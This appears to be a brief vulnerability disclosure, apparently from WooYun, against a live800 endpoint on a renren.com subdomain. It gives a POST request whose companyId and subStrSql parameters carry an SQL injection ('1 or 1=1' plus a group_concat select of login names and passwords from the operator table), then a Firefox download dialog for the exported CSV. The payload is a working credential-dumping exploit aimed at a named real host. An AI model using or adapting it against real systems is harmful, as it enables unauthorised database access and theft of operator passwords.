 http://live800.wan.renren.com/live800/sta/export/referrerSta.jsp
Enable Post data Enable Referrer
export=csv&vn=dataAnalyseAdapter_referrer&operatorId=&fromTime=2016-02-21&toTime=2016-02-22&companyId=1 or
1=1&subStrSql=(select group_concat(login_name, 0x3a, password) from operator)
正在打开 referrerSta.jsp.csv
您选择了打开：
referrerSta.jsp.csv
文件类型： Microsoft Excel 逗号分隔值文件 (1.1 KB)
来源： http://live800.wan.renren.com
您想要 Firefox 如何处理此文件？
打开，通过(O) Microsoft Excel (默认)
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
www.wooyun.org